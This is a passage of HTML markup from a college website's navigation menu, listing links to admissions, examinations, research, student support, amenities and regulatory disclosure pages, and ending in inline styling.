		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 B</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12 F</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
</ul>
		</nav>
	</div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v5 noline_menu_active">
				<div id="toolbar" class="toolbar">
		<div class="header_full">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<style id="elementor-post-8965">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-98245b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8965 .elementor-element.elementor-element-98245b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-af67532 